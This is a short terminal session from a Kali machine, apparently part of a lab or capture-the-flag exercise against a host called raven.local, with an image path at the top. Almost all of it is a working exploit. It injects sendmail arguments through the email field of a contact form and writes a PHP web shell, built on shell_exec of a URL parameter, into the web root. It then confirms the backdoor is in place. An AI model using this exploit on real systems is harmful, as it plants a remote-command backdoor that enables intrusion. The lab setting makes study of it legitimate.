 root@Kali:~# TARGET=http://raven.local/contact.php
root@Kali:~# DOCROOT=/var/www/html
root@Kali:~# FILENAME=backdoor.php
root@Kali:~# LOCATION=$DOCROOT/$FILENAME
root@Kali:~# STATUS=$(curl -s \
> --data-urlencode "name=Hackerman" \
> --data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
> --data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
> --data-urlencode "action=submit" \
> $TARGET | sed -r '146!d')
root@Kali:~#
root@Kali:~# if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
>   echo "[+] Check ${LOCATION}?cmd=[shell commmand, e.g. id]"
> else
>   echo "[!] Exploit failed"
> fi
[+] Check /var/www/html/backdoor.php?cmd=[shell commmand, e.g. id]
root@Kali:~#